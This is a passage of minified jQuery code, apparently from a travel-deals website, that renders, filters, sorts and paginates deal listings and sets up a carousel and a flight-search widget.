a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var 